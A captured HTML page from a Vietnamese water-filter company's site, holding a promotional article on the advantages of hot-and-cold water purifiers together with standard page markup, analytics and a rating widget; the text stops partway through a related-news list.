

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://locnuoctrungnam.com/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html
body_size: 15993
content:


<!DOCTYPE html>
<html lang="vi">
<head >
	<meta charset="UTF-8">
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.gstatic.com/' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//csi.gstatic.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//scontent.fsgn3-1.fna.fbcdn.net' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//static.doubleclick.net' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//maps.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href="//www.google-analytics.com" rel="dns-prefetch" />
<link href="//www.googletagmanager.com/" rel="dns-prefetch" />
<base href="https://locnuoctrungnam.com/">
<meta name="google-site-verification" content="2r-scbGS-0JufeNfIIuTftdpXoFdbqIDw3okrw2ZyU4" />
<!-- <link rel='stylesheet' id='tp-owald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600&#038;ver=4.9.8' type='text/css' media='all' /> -->
<link id="favicon" rel="shortcut icon" href="Upload/hinhanh/kingpure-4082_40x40.jpg" type="image/x-icon" />
<title>Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh</title>
<meta name="description" content="Máy lọc nước nóng lạnh sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng máy lọc nước giá rẻ sẽ phù hợp nhất đối với gia đình. Hãy tìm hiểu ưu điểm của máy lọc nước nóng lạnh mang lại ngay sau đây nhé!">
<meta name="keywords" content="Ưu Điểm Của Máy Lọc Nước Nóng Lạnh">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="">
<meta name="geo.position" content="">
<meta name="geo.placename" content="">
<meta name="author" content="">
<meta name="theme-color" content="#0e1e42"/>
<link rel="publisher" href="" />
<link rel="author" href="" />
<link rel="canonical" href="https://locnuoctrungnam.com/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html" />
<meta property="og:url" content="https://locnuoctrungnam.com:443/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html" /><meta property="og:title" content="Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh" /><meta property="og:description" content="Máy lọc nước nóng lạnh sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng máy lọc nước giá rẻ sẽ phù hợp nhất đối với gia đình. Hãy tìm hiểu ưu điểm của máy lọc nước nóng lạnh mang lại ngay sau đây nhé!" /><meta property="og:image" content="http:///Upload/post/daychuyensanxuatnuocdongbinh-1-9721.jpg" /><meta name="twitter:card" value="summary">
<meta name="twitter:url" content="https://locnuoctrungnam.com:443/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html">
<meta name="twitter:title" content="Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh">
<meta name="twitter:description" content="Máy lọc nước nóng lạnh sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng máy lọc nước giá rẻ sẽ phù hợp nhất đối với gia đình. Hãy tìm hiểu ưu điểm của máy lọc nước nóng lạnh mang lại ngay sau đây nhé!">
<meta name="twitter:image" content="https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082_40x40.jpg"/>
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="@">
<meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://locnuoctrungnam.com/">
<meta name="dc.title" CONTENT="Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh">
<meta name="dc.keywords" CONTENT="Ưu Điểm Của Máy Lọc Nước Nóng Lạnh">
<meta name="dc.description" CONTENT="Máy lọc nước nóng lạnh sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng máy lọc nước giá rẻ sẽ phù hợp nhất đối với gia đình. Hãy tìm hiểu ưu điểm của máy lọc nước nóng lạnh mang lại ngay sau đây nhé!">
<meta name="dc.publisher" content="" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124054327-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124054327-1');
</script>
 
<!-- CSS MAIN -->
<link rel="stylesheet" type="text/css" href="Assets/css/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/style.css?v=1769053529">
<link rel="stylesheet" type="text/css" href="Assets/css/css/responsived.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.mmenu.all.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.fancybox.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/ggfont/RobotoCondensed.css">
<!-- <link type="text/css" rel="stylesheet" href="Assets/css/css/responsive.css" />
<link type="text/css" rel="stylesheet" href="Assets/css/css/jquery.mmenu.all.css" />
 -->
<script type="text/javascript" src="Assets/js/js/jquery-3.3.1.min.js"></script>
<style type="text/css"> img.wp-smiley,img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important;}.kkrating{ margin-bottom:10px; }.kkrating .note{ width:170px; text-align:center; font-style:italic; color:#999; padding-top:5px; }.kkrating .tb{ color:green;width:170px; text-align:center; display:none }.jq-ry-container {position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;}.jq-ry-container[readonly="readonly"] {cursor:default;}.jq-ry-container > .jq-ry-group-wrapper {position:relative;width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {position:relative;line-height:0;z-index:10;white-space:nowrap;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {display:inline-block;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden;}#box_video{ width:100% !important; float:left; margin-bottom:10px; }.box_video{float:left;}.box_video img{ width:100%}.box_video h3{ text-align:center; margin:10px 0px 0px 0px; width:100%; float:left; font-size:14px;}.box_video:hover{ opacity:0.8;}#video{ width:100%; float:left; position:relative;}#video_load{ margin:0px 0px 10px 0px;background:url(images/bg_pro.png) repeat;width:100%; float:left}#video_load .object{ background:#fff; width:100%; float:left}.video{ width:100%; margin-bottom:10px; float:left;}.select_video{ width:100%; float:right; margin:0px 0px 0px 0px; padding:0px 2px 0px 0px; }.select_video select{ width:100%; padding:5px; }.video_thumb{ width:100%; float:left; margin-bottom:10px; }.multimap{position:relative; width:100%; float:left;}#locs{ position:absolute; top:0px; left:100px; z-index:1000; }#locs p{ display:inline-block; padding:10px 20px; cursor:pointer; margin-left:20px; background:#8721A5; color:#fff; border-radius:0px 0px 5px 5px; } #map_bottom{}.nhantin{ width:100%; float:left; padding-top:20px;}.nhantin label{ font-size:15px; font-weight:100; text-align:center; font-size:18px; color:#f35c9e; width:100%; float:left; padding-bottom:10px; }.nhantin h4{ text-transform:uppercase; }.dangkymail{ width:100%; float:left;position:relative; margin:0px 0px 0px 0px;}.dangkymail input{ padding:9px; margin:0px 0px 0px 0px; background:rgba(255,255,255,1);outline:none; border:0px solid #FAAC19; color:#333; height:40px; line-height:40px; width:calc(100% - 110px); float:left }.dangkymail button#gui{text-transform:uppercase; background:#f74936; border:none; outline:none; cursor:pointer;font-weight:bold; color:#fff; padding:9px 20px; float:right }.dangkymail button#gui:hover{ background:#006bbd;}.gioitinh.active{ background:#006bbd !important; color:#fff !important; }.dangkymail button i{ font-size:20px; margin-right:5px; font-weight:bold; }.nhantin p{ width:100%; float:left; padding:10px 0px 10px 0px; font-size:16px; font-style:italic}.dangky_tin input::-webkit-input-placeholder {color:#0fccf7;}.dangky_tin input:-moz-placeholder {color:#0fccf7;}.dangky_tin input::-moz-placeholder {color:#0fccf7;}.dangky_tin input:-ms-input-placeholder {color:#0fccf7;}@media (max-width:600px) {}.chinhsach{ width:100%; float:left; padding-top:40px; }.chinhsach h4{ color:#d9b54b; text-transform:uppercase; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}.chinhsach li{width:100%; float:left; padding:5px 0px 5px 0px; }.chinhsach li a{ color:#fff;font-size:15px; }.chinhsach li a i{ padding-right:5px; }.chinhsach li a:hover{ color:#d9b54b; text-decoration:underline; }@media (max-width:768px) {.chinhsach{ padding:20px 0px 0px 0px; }}#timkiem{float:left;background:#fff;width:540px; overflow:hidden; position:absolute; top:20px; right:0px; padding:30px; z-index:1001; display:none; box-shadow:0px 0px 10px #ccc; }#timkiem select{ border:0px; width:100px;}#timkiem input{width:100%;float:left;background:#fff;color:#000;border:0;margin:0px 0px 0px 0px;padding:0px 40px 0px 20px; outline:none; border:1px solid #eee; height:35px;line-height:35px; font-style:italic; transition:0.5s;}#timkiem button{float:right;border:0px;color:#333;background:none;text-transform:uppercase;position:absolute; z-index:10; right:40px;top:29px; font-weight:bold;cursor:pointer;outline:none; font-size:16px; width:35px; height:35px; text-align:center; line-height:35px;}.timkiem button:hover{ color:rgba(255,255,0,1);}#timkiem input::-webkit-input-placeholder {color:#999;}#timkiem input:-moz-placeholder {color:#999;}#timkiem input::-moz-placeholder { color:#999;}#timkiem input:-ms-input-placeholder {color:#999;}#timkiem p{ font-size:13px; color:#999; margin:10px 0px 0px 0px; width:100%; float:left; }.icon_timkiem{ width:42px; height:63px; float:left; background:url('images/icon_tk.png') no-repeat; position:absolute; right:0px; top:10px; z-index:1; cursor:pointer; }@media (max-width:970px) {#timkiem{ right:10px; left:10px; top:37px; width:auto; position:fixed; z-index:1000; }}.logo_bottom{ width:100%; float:left;}.thongtin_bt{color:#000; width:100%; float:left;}.thongtin_bt p{ padding:0px 0px 0px 0px; }.noidung_bt{ width:100%; float:left; padding:0px 0px 20px 0px;}.thongtin_bt ul{ width:100%; float:left; margin-top:20px; }.thongtin_bt li i{ width:30px; height:30px; line-height:30px; border:1px solid #525252; text-align:center; color:#fff; border-radius:5px; margin-right:20px; }.thongtin_bt li{ padding:2px 0px 15px 0px;color:#fff; font-size:15px; }.thongtin_bt h2{ color:#fa5b07; font-size:32px;margin-bottom:10px; text-transform:uppercase;}.thongtin_bt h4{ color:#fff; font-family:'SFUHelveticaBold'; text-transform:uppercase; font-size:15px; margin-bottom:10px; }@media (max-width:768px) {.thongtin_bt h2{ height:auto; line-height:1.5}}.facebook{ width:100%; float:left;overflow:hidden; padding:40px 0px 0px 0px;}.facebook h4{ color:#d9b54b; font-family:'UTMAvoBold'; text-transform:uppercase; font-weight:100; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}@media (max-width:768px) {.facebook{padding:20px 0px 0px 0px;}}.bocongthuong{ float:right; width:100%; margin-top:30px;}.bocongthuong h4{ margin:10px 0px 10px 0px; font-size:12px; color:#ccc;}@media (max-width:768px) {}.lienket{float:left; padding:5px 0px 0px 0px; text-align:center;}.lienket label{ float:left; font-weight:bold;color:#fff; margin:5px 10px 0px 0px;}.lienket li{ display:inline-block; }.lienket a{ margin:0px 0px 0px 0px; color:#4f4f4f; }.lienket a img{margin:0px 5px 0px 5px; }.lienket li img{ height:32px;}.lienket a:hover{ opacity:0.7;}@media (max-width:768px) {.lienket{ padding:20px 0px 0px 0px; }}#doitac{ width:100%; margin:0px 0px 0px 0px; float:left; min-height:160px; }.doitac{width:100%;float:left;margin:0px 0px 20px 0px; position:relative; padding:20px 20px 60px 20px; box-shadow:0px 0px 10px #eee}.doitac .li{ margin:5px 0px 0px 0px; border:1px solid #eee; background:#fff;}.doitac .owl-dots{ display:none !important; }.doitac .owl-prev{ position:absolute; z-index:10; left:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }.doitac .owl-next{ position:absolute; z-index:10; right:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }</style>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Website","url":"https://locnuoctrungnam.com/","potentialAction":[{"@type":"SearchAction","target":"https://locnuoctrungnam.com/tim-kiem.html&keywords={searchbox_target}","query-input":"required name=searchbox_target"}]}</script><script type="application/ld+json">{ "@context" :"http://schema.org","@type" :"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","url" :"https://locnuoctrungnam.com:443/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html","logo":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","contactPoint" :[{"@type" :"ContactPoint","telephone" :"+84 ","contactType" :"Customer Service","contactOption" :"Support","areaServed" :["VN"],"availableLanguage" :["Viet Nam"]} ] }</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Person","name":"Trung Nam","url":"https://locnuoctrungnam.com/","sameAs":["https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Library","url":"https://locnuoctrungnam.com/","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","image":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","priceRange":"FREE","hasMap":"","email":"mailto:longtran@cipmedia.vn","address":{"@type":"PostalAddress","addressLocality":"","addressRegion":"","postalCode":"","streetAddress":""},"description":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","telephone":"+84 ","geo":{"@type":"GeoCoordinates", "latitude":"10.797346","longitude":"106.677250" }, "sameAs" :[ "https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{ "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement": [{ "@type":"ListItem", "position":1, "item": {"@id":"https://locnuoctrungnam.com/","name":"Home"}},{ "@type":"ListItem", "position":2, "item": {"@id":"https://locnuoctrungnam.com/tin-tuc.html","name":"Tin tức"}},{ "@type":"ListItem", "position":3, "item": {"@id":"https://locnuoctrungnam.com/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html","name":"Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://locnuoctrungnam.com:443/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html"},"headline":"Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh","image":["https://locnuoctrungnam.com/Upload/post/daychuyensanxuatnuocdongbinh-1-9721.jpg" ],"datePublished":"2019-02-16T03:26:28+01:00","dateModified":"2020-10-27T07:58:06+01:00","author":{"@type":"Person","name":"Administrator"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.0","reviewCount":"1"}, "publisher":{"@type":"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","logo":{"@type":"ImageObject","url":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg"}},"description":"Máy lọc nước nóng lạnh sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng máy lọc nước giá rẻ sẽ phù hợp nhất đối với gia đình. Hãy tìm hiểu ưu điểm của máy lọc nước nóng lạnh mang lại ngay sau đây nhé!"}</script></head>
<body>
	<div id="main">
		<!-- BEGIN: HEADER -->
		<section class="header">
  <div class="header-top">
    <div class="container">
      <div class="row">
        <div class="logo col-lg-3 col-md-3" >
          <a href=""><img  src="Upload/hinhanh/logo-218.png" alt="icon-lang" /></a>
        </div>
        <div class="banner col-lg-6 col-md-6">
          <img src="Upload/hinhanh/banner2-4135.png" alt="banner" />
        </div>
        <div class="col-lg-3 col-md-3">
          <!-- <img src="images/logo-hotline.png"> -->
          <div class="hotline">
            <span class="text-hotline">Hotline:</span>
            <ul>
              <li>0909.866.889</li>
              <li>0938.049696</li>
            </ul>
          </div>
          <form class="search-desktop" action="tim-kiem.html" method="GET" >
                          <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
                        <input type="text" name="keywords" placeholder="Nhập từ khóa...">
            <button type="submit">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </form>
        </div>
        <!-- SEARCH MOBILE -->
        <div class="header-mobile">
          <a href="">
            <img class="logo-moblile" src="Upload/hinhanh/logo-218.png" alt="logo-mobile" />
          </a>
          <ul>
            <li>              <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
            </li>
              <li class="hotline-mobile"><a href="tel:0909.866.889">0909.866.889</i></a></li>
              <li id="click-search"><a><i class="fa fa-search" aria-hidden="true"></i></a></li>
              <li><a href="#menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
      <span class="search-mobile">
        <form action="tim-kiem.html" method="GET">
          <input id="search-mobile" type="text" name="keywords" placeholder="Nhập từ khóa...">
          <i id="click-off-search" class="fa fa-times" aria-hidden="true"></i>
        </form>
      </span>
    </div>
    <div class="main-menu">
      <div class="container">
        <nav>
    <ul class="ul">
        <li><a href="./">Trang chủ</a></li>
        <li><a href="san-pham.html">Sản phẩm</a></li>
        <li><a href="gioi-thieu.html">Giới thiệu</a></li>
        <li><a href="du-an.html">Dự Án</a></li>
        <li><a href="dich-vu.html">Dịch vụ</a></li>
        <li><a href="tin-tuc.html">Tin tức</a></li>
        <li><a href="video.html">Video</a></li>
        <li><a href="tai-lieu.html">Tài liệu</a></li>
        <li><a href="lien-he.html">Liên Hệ</a></li>
    </ul>
</nav>      </div>
    </div>
  </section>
		<!-- END: HEADER -->
		<main id="main">
		<!-- BEGIN: include template -->
		
    <div id="breadcrumb">
      <div class="container">
        <nav aria-label="breadcrumb"><ol class="breadcrumb fix-background"><li class="breadcrumb-item"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="tin-tuc.html">Tin tức</a></li><li class="breadcrumb-item"><a href="tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html">Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh</a></li></ol></nav>
      </div>
      
    </div>
    <section class="category">
      <div class="container">
        <div class="row" style="direction: rtl;">

          <div class="product-group col-lg-9 col-md-8">
            <div class="product-list">
              <div class="heading-style-2">
                <h1>Tìm Hiểu Ưu Điểm Của Máy Lọc Nước Nóng Lạnh</h1>
              </div>
              <article class="article">
                    <p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Máy lọc nước nóng lạnh<strong>&nbsp;</strong>sẽ giúp phục vụ nhanh chóng nước sạch tinh khiết đáp ứng được nhu cầu của mọi người trong gia đình, công ty… Nhưng </span><a href="https://locnuoctrungnam.com/tin-tuc/may-loc-nuoc-nong-lanh-gia-re-voi-4-mau-dang-mua-nhat.html"><span style="color:#e74c3c;"><strong>máy lọc nước nóng lạnh giá rẻ</strong></span></a><span style="color: rgb(0, 0, 0);"> sẽ phù hợp nhất đối với gia đình.</span></span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Hãy </span><span style="color:#000000;">tìm hiểu </span><a href="http://locnuoctrungnam.com/tin-tuc/tim-hieu-uu-diem-may-loc-nuoc-nong-lanh-truc-tiep-gia-re.html"><span style="color:#2980b9;"><strong>ưu điểm của&nbsp;máy lọc nước nóng lạnh</strong></span></a><span style="color:#000000;"><strong> </strong>mang lại&nbsp;</span><span style="color: rgb(0, 0, 0);">ngay sau đây nhé!</span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);"><img alt="ưu điểm của máy lọc nước nóng lạnh" src="http://www.locnuoctrungnam.com/uploadfile/tintuc/may-loc-nuoc-nong-lanh-truc-tiep-nao-tot (1).jpg" style="width: 640px;" /></span></span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Máy lọc nước nóng lạnh phát huy được nhiều tác dụng trong các gia đình hiện nay vì nó cung cấp cho bạn những cốc nước mát lạnh để uống ngay hay nước nóng để pha cà phê.&nbsp;Nhưng vẫn có rất nhiều người dùng còn đang băn khoăn là có nên lựa chọn máy nước nóng lạnh hay không? Cùng tìm hiểu về nó nhé!</span></span></span></p>

<h2 style="text-align: justify;"><span style="font-size:20px;"><span style="color:#27ae60;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Ưu Điểm&nbsp;Của Máy Lọc Nước Nóng Lạnh Mang Lại</strong></span></span></span></h2>

<h3 style="text-align: justify;"><span style="font-size:18px;"><span style="color:#8e44ad;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>1. Tiện lợi khi sử dụng</strong></span></span></span></h3>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);"><strong>Ưu điểm của&nbsp;máy lọc nước nóng lạnh</strong>&nbsp;là cùng một sản phẩm mà có 2 tính năng lọc và sử dụng nước nóng lạnh. Khi sở hữu loại máy này thì bạn sẽ tiết kiệm được diện tích, thời gian nhưng vẫn có nước nóng lạnh sạch tinh khiết để dùng.</span></span></span></p>

<h3 style="text-align: justify;"><span style="font-size:18px;"><span style="color:#8e44ad;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>2. Hệ thống&nbsp;làm nóng/lạnh hiệu quả</strong></span></span></span></h3>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Thêm một ưu điểm khác nữa là máy lọc&nbsp;này rất tiện dụng và thuận lợi khi sử dụng, bạn chỉ cần cấp nước đầu vào giống như máy lọc&nbsp;thông thường nhưng lại có thể sử dụng được cả nguồn nước nóng và nước lạnh mà không cần thay bình nước.</span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);"><img alt="ưu điểm của máy lọc nước nóng lạnh" src="http://www.locnuoctrungnam.com/uploadfile/MAYNONGLANH.jpg" style="width: 640px; height: 1000px;" /></span></span></span></p>

<h3 style="text-align: justify;"><span style="font-size:18px;"><span style="color:#8e44ad;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>3. Thiết kế tinh tế</strong></span></span></span></h3>

<ul style="text-align: justify;">
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Hai chế độ nóng lạnh trong một vòi nước vô cùng tiện lợi</span></span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);"></span><span style="color:#000000;">Đèn Led</span><span style="color: rgb(0, 0, 0);"> hiển thị chế độ nước nóng lạnh</span></span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Nút khoá vòi nóng, an toàn tuyệt đối với trẻ nhỏ</span></span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Khoảng cách giữa vòi và khay đựng được thiết kế khá là hợp lý giúp bạn dễ dàng lấy nước dù sử dụng cốc cao hoặc bình đựng cá nhân</span></span></span></li>
</ul>

<blockquote>
<p style="text-align: justify;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:16px;"></span></span><span style="font-size:18px;"><span style="font-family:Arial,Helvetica,sans-serif;">&gt;&gt;&gt; Hãy cùng chúng tôi tham khảo&nbsp;<strong><a href="http://locnuoctrungnam.com/tin-tuc/bat-mi-loai-may-loc-nuoc-nong-lanh-truc-tiep-nao-tot.html"><span style="color:#2980b9;">thương hiệu máy lọc nước nào tốt nhất</span></a></strong> hiện nay</span></span></p>
</blockquote>

<h3 style="text-align: justify;"><span style="font-size:18px;"><span style="color:#8e44ad;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>4. Công nghệ lọc tiên tiến</strong></span></span></span></h3>

<ul style="text-align: justify;">
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Công nghệ của </span><a href="http://locnuoctrungnam.com/san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re"><span style="color:#2980b9;"><strong>máy lọc nước nóng lạnh trực tiếp</strong></span></a><span style="color: rgb(0, 0, 0);">&nbsp;không còn lình kình, tốn thêm chi phí mua bình chứa nước để làm nóng lạnh mà dùng ngay nguồn nước máy sẵn có.</span></span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Công nghệ làm lạnh bằng Block</span></span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Bình chứa bằng thép không gỉ, an toàn, thân thiện và không hề có mùi khó chịu.</span></span></span></li>
</ul>

<p><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Trên là 4 <strong>ưu điểm của máy lọc nước nóng lạnh</strong> mang lại. Hy vọng với những&nbsp;kiến thức đó sẽ giúp bạn hiểu rõ hơn về máy lọc nước và chọn cho gia đình mình một chiếc máy lọc nước an toàn và hiệu quả nhất.</span></span></p>

<p><strong><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Xem thêm:&nbsp;<a href="https://locnuoctrungnam.com/tin-tuc/may-loc-nuoc-nong-lanh-truc-tiep-nao-tot-nhat.html"><span style="color:#e74c3c;">Máy Lọc Nước Uống Nóng Lạnh Giá Rẻ Trực Tiếp Nào Tốt Nhất</span></a></span></span></strong></p>

                    
	    <div class="kkrating" data-com="tin-tuc" data-id="317">
	    	<input id="rating-id" type="hidden" value="317" />
	    	<input id="rating-com" type="hidden" value="tin-tuc" />
	    	<label>Đánh giá cho bài viết này</label>
	    	<div class="rateyo"></div>
	    	<div class="tb">Cảm ơn bạn đã đánh giá</div>
	    	<div class="note">5 Sao 1 Đánh giá</div>
	    </div>
    	<script>
	      $(function () {
	        $(".rateyo").rateYo({
		        rating: 5,
		        numStars: 5,
		        precision: 2,
		        fullStar: true,
		        minValue: 1,
		        maxValue: 5,
	            onSet: function (e, data) {
			       $(this).rateYo("option", "readOnly", true);
			       var proid = $("#rating-id").val();
        		   var com = $("#rating-com").val();
        		   var star = data.rating();
			       $.ajax({
		            type:"POST",
		            url:"Ajax/ajax.php",
		            data:{com:com,id_product:proid,star:star,act:"rating",iduser:""},
		            success: function(result) {
		            	$(".kkrating .tb").slideDown();
		            }
		        });
			    }
	        });
	      });
	    </script>
                    
              </article>
              
                <div class="news">
                  <div class="heading-style-1">
                      <span>Tin liên quan</span>
                  </div>
                  <div class="content-related">
                    <div class="swiper-wrapper">
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="tin-tuc/nen-chon-may-loc-nuoc-nong-lanh-truc-tiep-cong-nghe-ro-hay-nano.html"><img src="Upload/post/maylocnuocrokhongphainano1-8040_368x178.jpg" alt="Nên Chọn Máy Lọc Nước Công Nghệ RO Hay Nano" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Tuesday, 22/01/2019</span>
                          <h3 class="title"><a href="tin-tuc/nen-chon-may-loc-nuoc-nong-lanh-truc-tiep-cong-nghe-ro-hay-nano.html">Nên Chọn Máy Lọc Nước Công Nghệ RO Hay Nano</a></h3>
                          <span class="des">
